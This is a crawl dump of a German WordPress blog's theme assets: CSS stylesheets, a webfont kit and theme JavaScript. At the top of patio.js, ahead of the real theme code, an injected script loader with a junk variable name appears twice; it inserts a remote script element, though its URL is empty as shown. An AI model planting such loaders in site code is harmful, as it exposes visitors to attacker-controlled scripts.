  background: #FF8F00;
  font-size: 15.75px;
  font-size: 0.98438rem;
  margin: 0 auto;
  display: block;
  line-height: 1;
}
@media screen and (min-width: 1200px) {
  .infinite-scroll #infinite-handle span button:hover {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption-text {
  text-align: center;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 0;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-item .gallery-icon a {
  display: block;
  line-height: .9;
}

.gallery-caption {
  display: block;
  line-height: 1.3;
  font-size: .85em;
  padding: 13px 20px 18px;
  opacity: .7;
}

/*--------------------------------------------------------------
13.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 14px;
  font-size: 0.875rem;
  opacity: .7;
  position: relative;
  margin-top: 3em;
  padding-top: 2em;
  margin-bottom: 2em;
  margin-left: 0;
}
@media screen and (min-width: 1200px) {
  .entry-content ol.footnotes {
    font-size: 16px;
    font-size: 1rem;
  }
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 2px;
  background: #e1e1e1;
}
.entry-content ol.footnotes li {
  margin-bottom: .3em;
}
.entry-content ol.footnotes li p {
  margin: 0 0 1em;
}
.entry-content ol.footnotes li p:last-child {
  margin-bottom: 0;
}
.entry-content ol.footnotes a.backlink {
  text-decoration: none;
}

.not-singular span.entry-subtitle {
  font-size: .7em;
  opacity: .6;
  margin-top: 2px;
  margin-bottom: 10px;
}

.singular span.entry-subtitle {
  margin-top: 2px;
  font-size: .55em;
  opacity: .6;
  line-height: 1.4;
}

/**
 * Automatically hide the site-title if site-logo is added
*/
body.has-site-logo #masthead .site-title {
  display: none;
}
body.has-site-logo #masthead .site-logo-link {
  max-height: 39px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 39px;
}


--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/MyFontsWebfontsKit.css
body_size: 514
content:
/**
 * @license
 * MyFonts Webfont Build ID 4088996, 2021-05-15T08:08:36-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: TTFors-Medium by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/medium/
 * 
 * Webfont: TTFors-Black by TypeType
 * URL: https://www.myfonts.com/fonts/type-type/tt-fors/black/
 * 
 * 
 * Webfonts copyright: Copyright (c) 2021 by TypeType. Designers Pavel Emelyanov, Yulia Gonina, Antonina Zhulkova, Marina Khodak, Radik Tukhvatullin, Eugene Tantsurin. Technical designers Ivan Gladkikh, Yuri Nako, Victor Rubenko. All rights reserved.
 * 
 * © 2021 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3e64a4");
  
@font-face {
  font-family: "TTFors-Black";
  src: url('webFonts/TTForsBlack/font.woff2') format('woff2'), url('webFonts/TTForsBlack/font.woff') format('woff');
}
@font-face {
  font-family: "TTFors-Medium";
  src: url('webFonts/TTForsMedium/font.woff2') format('woff2'), url('webFonts/TTForsMedium/font.woff') format('woff');
}



--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/style.css
body_size: 3793
content:
/*
 Theme Name:   Patio Child für katiakelm.de
 Theme URI:    http://katiakelm.de
 Description:  Patio child theme
 Author:       felix schwenzel
 Author URI:   http://wirres.net
 Template:     patio
 Version:      2.1
 Tags: 
*/

@font-face {
	font-family: 'fzmOldTypewriter';
	src: url('./fonts/fzmOldTypewriter.eot');
	src: local('fzmOldTypewriter'), url('./fonts/fzmOldTypewriter.woff') format('woff'), url('./fonts/fzmOldTypewriter.ttf') format('truetype');
}

body {
  background: #fff;
  border: none !important;
  padding-top: 3px;
}


#main article div.entry-content,
#main article div.entry-excerpt,
#comments .comment-list p,
#comments #respond textarea,
#comments #respond input[type="text"],
#comments #respond input[type="email"],
#comments #respond input[type="url"],
#comments #respond input[type="password"] {
  font-family: "fzmOldTypewriter", "courier new", courier, mono-spaced;
}

/*
h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  font-family: "Chivo", Helvetica, Arial, sans-serif; 
}
*/

h1,
h2,
footer.entry-footer,
.post-navigation a,
.main-navigation a,
.tagcloud a,
button,
input,
select,
textarea {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Medium"; 
}

h1.site-title,
h2.site-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif; */
  font-family: "TTFors-Black"; 
}

.comment-body blockquote,
.entry-content blockquote,
.entry-excerpt blockquote
{
	margin: .7em 0;
	font-weight: 300;
	line-height: 1.6;
	font-size: 1.0rem;
	border-left: 2px #000 solid;
	padding-top: .3em;
	padding-right: .7em;
	padding-left: 2em;
}

@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.1rem;
  }
}

#colophon .footer-widgets-wrap:after {
  content: '';
  width: 0px;
  height: 0px;
  background: transparent;
  margin: 80px auto 0;
  display: none;
}

.says {
  display: none;
}

li.webmention.u-like footer div.comment-author,
li.webmention.u-repost footer div.comment-author,
li.xxxh-as-reply footer div.comment-author 
{
  display: none;
}

.singular .entry-footer .edit-link {
  border-top: none;
}

body.has-site-logo #masthead .site-logo-link {
  max-height: 78px;
  display: inline-block !important;
}
body.has-site-logo #masthead .site-logo-link img {
  width: auto;
  height: 78px;
}
#masthead .site-branding {
  z-index: 100;
}
.main-navigation {
/*  z-index: 40; */
  top: 33px;
}
.main-navigation .menu-toggle {
  overflow: hidden;
}
.search-toggle {
  top: 23px;
  overflow: hidden;
  /*padding-top: 33px;*/
}
.menu-wrap {
/*  z-index: 60 */
}
#masthead .wrap {
  padding: 10px 0;
}

.main-navigation .menu-wrap {
  background: #fff !important;
}
.main-navigation .menu-wrap:before {
  background: #fff !important;
}
.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
  color: #000 !important;
}

.entry-meta {
  /*display: none;*/
}

img.zeichnung, img.border
{
	border: 1px #E5E5E5 solid;
}

.gallery img {
	border: 0px solid #cfcfcf;
	margin: 0 0 2px 0;
}
.s-category-zeichnung .gallery img,
.category-zeichnung .gallery img
{
	border-color: #ccc;
	border-width: 1px;
	border-style: solid;
}

.singular .entry-footer div.author-link {
  /*display: none;*/
}
.singular .entry-footer .tag-size:before {
  content: '\f474';
}
.singular .entry-footer .tag-camera:before {
  content: '\f102';
}
.singular .entry-footer .tag-brush:before {
  content: '\f506';
}
.singular .entry-footer .tag-dot:before {
  content: '\f428';
}
.singular .entry-footer .tag-info:before {
  /* content: '\f455'; */
}
.singular .entry-footer .date-link:before {
  content: '\f307';
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  /*border-bottom: 3px solid #979797;*/
  border: 1px solid #ccc;
  /*padding-bottom: 10px;*/
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 200;
}


@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover,
  .main-navigation .menu-item-has-children:hover {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover .children,
  .main-navigation .page_item_has_children:hover .sub-menu,
  .main-navigation .menu-item-has-children:hover .children,
  .main-navigation .menu-item-has-children:hover .sub-menu {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.5);
  }
  .main-navigation .page_item_has_children:hover > a,
  .main-navigation .menu-item-has-children:hover > a {
    background: #fff !important;
    color: #000;
  }
  .main-navigation .page_item_has_children:hover .children li a:hover,
  .main-navigation .page_item_has_children:hover .sub-menu li a:hover,
  .main-navigation .menu-item-has-children:hover .children li a:hover,
  .main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
    background: #ffa533;
  }
  .main-navigation .children,
  .main-navigation .sub-menu {
    background: #fff !important;
  }
  .not-found .widget_links,
  .not-found .widget_pages {
    width: 309.5px;
    min-height: 300px;
    margin: 6px 4px;
    padding: 25px;
    display: inline-block;
    vertical-align: top;
    background: #EDEDED;
    overflow: hidden;
  }
  .not-found .widget_links ul, 
  .not-found .widget_pages ul {
    padding-left: 1.4em;
  }
  .not-found .widget_links ul li,
  .not-found .widget_pages ul li {
    margin-bottom: 5px;
  }
  .not-found .widget_links .widget-title,
  .not-found .widget_links .widgettitle,
  .not-found .widget_pages .widget-title,
  .not-found .widget_pages .widgettitle {
    margin-top: 0;
    margin-bottom: 10px;
  }
}

@media screen and (min-width: 1200px) {
 .not-found .widget_links, 
 .not-found .widget_pages {
    width: 382px;
    min-height: 325px;
    margin-left: 4.7px;
 }
}

@media screen and (max-width: 1000px) {
  .main-navigation .menu-wrap {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.2);
  }
}

#banner_image_full {display:block;}
#banner_image_mobile {display:none;}

@media (max-width: 640px) and (min-width: 320px) {
	#banner_image_full{
		display:none;
	}

	#banner_image_mobile{
		display:block;
	}
}

div.top-banner-widget {
  /**/
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
div.top-banner-widget:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  div.top-banner-widget {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  div.top-banner-widget {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}

div.top-banner-widget span.anzeige {
	display: block;
	font-size: 0.725rem;
}

/**
 * Hentry style for not-singular page
 */
.not-singular #main {
  padding: 20px 0;
  margin: 0;
}
.not-singular .hentry {
  display: block;
  background: transparent; 
  overflow: hidden;
  position: relative;
  padding: 0;
  padding-top: 40px;
  margin: 0;
  margin-top: 2px;
/*  margin-left: 400px; */
}
.not-singular .hentry {
  width: 100%;
  height: auto;
}
.not-singular .hentry .entry-thumbnail {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}
.not-singular .hentry.three-column {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}
.not-singular .hentry.three-column .entry-thumbnail {
  margin: 0;
  margin-top: 6px;
  width: 100%;
  height: auto;
}

.not-singular .hentry .entry-thumbnail,
.not-singular .hentry .entry-thumbnail img,
.not-singular .hentry .entry-thumbnail.height-adjustment img {
  width: auto;
  max-width: 100%;
  height: auto;
}


@media screen and (min-width: 1000px) {
  .not-singular .hentry .entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap,
  .singular .top-banner-widget section {
    width: 640px;
    margin-left: 320px;
  }
  .not-singular .hentry .entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt {
    margin-left: 160px;
  }
  .not-singular .hentry .entry-thumbnail img {
/*    max-width: 640px;*/
	width: 640px;
    margin-left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry a.entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .not-singular .top-banner-widget section,
  
  .singular .entry-header,
  .singular .entry-content,
  .singular .posts-navigation,
  .singular .post-navigation,
  .singular .comments-wrap,
  .singular .top-banner-widget section {
    width: 780px;
    margin-left: 400px;
  }
  .not-singular .hentry a.entry-thumbnail,
  .not-singular .entry-header,
  .not-singular .entry-footer,
  .not-singular footer.entry-meta,
  .not-singular .entry-content,
  .not-singular .entry-excerpt,
  .not-singular .top-banner-widget section {
    margin-left: 200px;
  }
  .not-singular .hentry .entry-thumbnail img {
/*    max-width: 780px;*/
	width: 780px;
    margin-left: 0;
  }
}

.not-singular .hentry .entry-title,
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}


.not-singular .hentry .entry-excerpt,
.not-singular .hentry .entry-content,
.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-excerpt,
  .not-singular .hentry .entry-content,
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  position: relative;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 0;
  color: #000;
  background: none;
}
.not-singular .hentry.has-post-thumbnail .entry-header a {
  color: #000;
}
.not-singular .hentry.has-post-thumbnail .entry-header a:hover {
  opacity: .65;
}
.not-singular .hentry.has-post-thumbnail:hover .entry-header {
  padding-top: 0;
}

/**
 * Singular template
 */
.not-singular #main,
.singular #main {
/*  padding: 60px 0; */
}
.not-singular .hentry-wrap,
.singular .hentry-wrap {
  position: relative;
}
.not-singular .entry-featured-image,
.singular .entry-featured-image {
  background: #e1e1e1;
  box-shadow: inset 0 0 35px #c7c7c7;
}
.not-singular .entry-featured-image img,
.singular .entry-featured-image img {
  margin: 0 auto;
  display: block;
}
.not-singular .entry-title, 
.singular .entry-title {
  line-height: 1.2;
}

.not-singular .entry-footer,
.not-singular footer.entry-meta { 
  border-bottom: 1px #000 solid; 
  padding-bottom: 1em;
}

.not-singular article.post { 
/*
  border-bottom: 1px #000 solid; 
  padding-bottom: 1em;
*/
}

.not-singular .entry-footer,
.singular .entry-footer {
  color: #575757;
}
.not-singular .entry-footer .item,
.singular .entry-footer .item {
  display: block;
  padding: 10px 10px 10px 35px;
  position: relative;
  border-bottom: 1px solid #D3D0D0;
}

.not-singular .entry-footer .item:before,
.singular .entry-footer .item:before {
  font-family: 'Genericons';
  font-size: 21px;
  font-size: 1.3125rem;
  vertical-align: middle;
  margin-right: 10px;
  position: absolute;
  top: 6px;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .entry-footer .item:before,
  .singular .entry-footer .item:before {
    font-size: 24px;
    font-size: 1.5rem;
  }
}
.not-singular .entry-footer .author-link:before,
.singular .entry-footer .author-link:before {
  content: '\f304';
}
.not-singular .entry-footer .date-link:before,
.singular .entry-footer .date-link:before {
  content: '\f303';
}
.not-singular .entry-footer .cat-link:before,
.singular .entry-footer .cat-link:before {
  content: '\f301';
}
.not-singular .entry-footer .tag-link:before,
.singular .entry-footer .tag-link:before {
  content: '\f302';
}
.not-singular .entry-footer .comment-link,
.singular .entry-footer .comment-link {
  border-bottom: none;
}
.not-singular .entry-footer .comment-link:before,
.singular .entry-footer .comment-link:before {
  content: '\f300';
}
.not-singular .entry-footer .edit-link,
.singular .entry-footer .edit-link {
  border-top: 1px solid #D3D0D0;
}
.not-singular .entry-footer .edit-link:before,
.singular .entry-footer .edit-link:before {
  content: '\f411';
}
.not-singular .entry-footer a,
.singular .entry-footer a {
  text-decoration: none;
  color: #000;
  vertical-align: middle;
}
.not-singular .entry-footer a:hover,
.singular .entry-footer a:hover {
  color: #000;
}
.not-singular .entry-title,
.singular .entry-title {
  font-size: 30.8px;
  font-size: 1.925rem;
  font-weight: 300;
  color: #000;
  margin: 40px 0 0;
}
@media screen and (min-width: 1200px) {
  .not-singular .hentry .entry-title,
  .singular .entry-title {
    font-size: 35.2px;
    font-size: 2.2rem;
    font-size: 50px;
    font-size: 3.125rem;
  }
}
.not-singular .entry-content,
.singular .entry-content {
  color: #000000;
  padding: 20px 0 0;
}

/* make social menu icons smaller and hover in color */
.social-icon .icon-2x {
	font-size: 1em;
}

li.social-icon.facebook a:hover {
	color: #3B5998 !important;
}

li.social-icon.twitter a:hover {
	color: #4099ff !important;
}
li.social-icon.instagram a:hover {
	color: #3f729b !important;
}

/* too much comments padding on smal screens */
.comment-body {
  padding-left: 0px;
}
@media screen and (min-width: 1000px) {
  .comment-body {
    padding-left: 80px;
  }
}

/* make menu items hover lighter */
nav.main-navigation a:hover {
  color: #848484 !important;
}
/* make sub menu items hover white */
@media screen and (min-width: 1000px) {
  .main-navigation .page_item_has_children:hover .sub-menu li:hover a,
  .main-navigation .menu-item-has-children:hover .children li:hover a,
  .main-navigation .menu-item-has-children:hover .sub-menu li:hover a {
    color: white !important;
  }

}

.embed-youtube {
  position: relative;
  padding-bottom: 56.25%; /* 16/9 ratio */
  padding-bottom: 52.25%; /* 16/9 ratio */
  padding-top: 30px; /* IE6 workaround*/
  height: 0;
  overflow: hidden;
}
.embed-youtube iframe,  
.embed-youtube object,  
.embed-youtube embed {  
  position: absolute;             
  top: 0;                          
  left: 0;                         
  width: 100%;                     
  height: 100%;                    
}                                   

.youtube-player{
/*width:100%!important;height:100%;marign:0 ;padding:0*/
}

.jp-carousel-titleanddesc-title,
div.jp-carousel-titleanddesc-title {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

.jp-carousel-light a.jp-carousel-image-download,
.jp-carousel-light a.jp-carousel-image-download:hover,
a.jp-carousel-light a.jp-carousel-image-download,
a.jp-carousel-light a.jp-carousel-image-download:hover {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif !important; */
  font-family: "TTFors-Medium"; 
}

a.more-link {
  /*font-family: "Chivo", Helvetica, Arial, sans-serif;*/
  font-family: "TTFors-Medium"; 
  font-weight: 400 !important;
}

.wp-caption-text {
  text-align: left;
  opacity: .6;
  font-size: .8em;
  margin: 0.8075em 0;
  line-height: 1.4;
}
.relsyn {
	display:none;
}
.comment-body .avatar {
	display: none;
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1000px) {
.comment-body .avatar {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 60px;
  height: 60px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
}

.h-cite .avatar {
  top: 0;
  left: 0;
  width: 30px;
  height: 30px;
  margin: 1px;
  border: none;
  background: rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  /*
  -webkit-border-radius: 50%;
  border-radius: 50%;
  */
}

div.site-branding {
 padding-top: 20px; 
 }

/*
div.site-branding h1.site-title a {
    background: url('/blog/wp-content/uploads/neuesbloglogo5.jpg') no-repeat;
    display: inline-block;
	height: 80px;
	width: 240px;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin:0 auto;
}
@media screen and (min-width: 1000px) {
	div.site-branding h1.site-title a {
    height: 100px;
    width: 300px;
	}
}
*/

p.akismet_comment_form_privacy_notice a {
	color: white;
}

.not-singular .hentry.sticky:before {
  content: '';
  font-family: 'Genericons';
  position: absolute;
  top: 33px;
  left: 30px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1;
  /*background: rgba(0, 0, 0, 0.2);*/
  background: transparent;
  padding: 7px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

article#post-5188.post-5188 footer.entry-meta {display: none;}

figcaption {
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
}

.psgal figure {
  max-width: 100%;
}

.emoji-overlay {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/blog/wp-content/themes/patio/js/patio.js
body_size: 1350
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){
	/* Toggle search */
	$('#masthead').on( 'click', '.search-toggle', function(e){
		e.preventDefault();

		$('#search-wrap').toggleClass( 'active' );
		$('#search-wrap .search-field').focus();
	});

	$('#search-wrap').on( 'click', '.search-toggle-close', function(e){
		e.preventDefault();
		$('#search-wrap').addClass( 'fadeOut' );

		setTimeout(function(){
			$('#search-wrap').removeClass( 'active fadeOut' );
		}, 600 );
	});

	/* Toggle Menu */
	$('#masthead').on( 'click', '.menu-toggle', function(e){
		e.preventDefault();

		var button = $(this);

		if( $('.main-navigation').is( '.toggled' ) ){
			$('.main-navigation').addClass( 'fadeOut' );

			setTimeout(function(){
				$('.main-navigation').removeClass( 'toggled fadeOut' );
				button.attr({ 'aria-expanded' : false });
			}, 400 );
		} else {
			$('.main-navigation').addClass( 'toggled' );
				button.attr({ 'aria-expanded' : true });
		}
	});

	/**
	* Auto adjust post thumbnail
	*/
	function auto_adjust_thumbnail( thumb ){
		var thumb_height 	= thumb.outerHeight();
		var img 			= thumb.find( 'img' );
		var img_width 		= img.outerWidth();
		var img_height 		= img.outerHeight();

		if( thumb_height > img_height ){
			thumb.addClass( 'height-adjustment' );
		}
	}

	$('#main').waitForImages(function(){
		$('.entry-thumbnail').each(function(){
			auto_adjust_thumbnail( $(this) );
		});
	});

	$(window).resize(function(){
		$('.entry-thumbnail').each(function(){
			$(this).waitForImages(function(){
				$(this).removeClass('height-adjustment');
				auto_adjust_thumbnail( $(this) );				
			});
		});
	});

	// Auto adjust post thumbnail in infinite scroll
    $( document.body ).on( 'post-load', function () {
    	$('.infinite-wrap:last').waitForImages(function(){
			$(this).find('.entry-thumbnail').each(function(){
				auto_adjust_thumbnail( $(this) );
			}); 
    	});
    } );

    /* If there is #infinite-handle printed, make sure that the body has .infinite-scroll class */
    /* There is an bug where the the handle is still being printed even though user disable infinite scroll at dashboard > settings > reading */
    if( $('#infinite-handle').length > 0 ){
    	$('body').addClass( 'infinite-scroll' );
    }

    /*
	* Set minimum height for hentry-wrap
    */
    if( $('.singular .entry-footer').length > 0 ){
    	// var entry_footer_height = ;

    	$('.singular .hentry-wrap').css({ 'min-height' : $('.singular .entry-footer').height() });
    }

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/* Skip Link Focus Fix */
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();


--- FILE ---
content_type: application/javascript
request_url: https://katiakelm.de/blog/wp-content/themes/patio_child/js/custom_script.js
body_size: 41
content:
jQuery(document).ready(function($){
/* doesn't work, to do: fix it! */
/* see /wp-content/plugins/semantic-linkbacks/includes/functions.php line 208 */
/*
	$("li.h-cite a[href]:eq(0)").attr("href", $("li.h-cite a[href]:eq(1)"));
*/
})();